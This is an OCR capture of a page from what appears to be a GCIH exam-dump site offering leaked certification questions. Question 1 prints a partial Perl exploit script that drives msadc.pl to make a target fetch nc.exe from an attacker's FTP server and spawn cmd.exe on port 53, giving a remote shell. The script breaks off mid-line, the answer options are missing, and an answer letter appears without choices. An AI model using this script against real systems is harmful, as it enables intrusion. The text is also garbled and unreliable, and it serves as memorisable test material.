Leads4Pass
https://www.leads4pass.com/gcih.html
2024 Latest leads4pass GCIH PDF and VCE dumps Download
QUESTION 1
Adam, a malicious hacker performs an exploit, which is given below:
######
###############################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = \\'noone@nowhere.com\\';# password
######
###############################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h $host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\""); system("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo bin>>sasfile\""); system("perl msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host
Correct Answer: D
QUESTION 2
Covert_TCP will use which of the following byte offsets on the TCP header to carry ASCII data?
GCIH PDF Dumps | GCIH VCE Dumps | GCIH Practice Test
2 / 4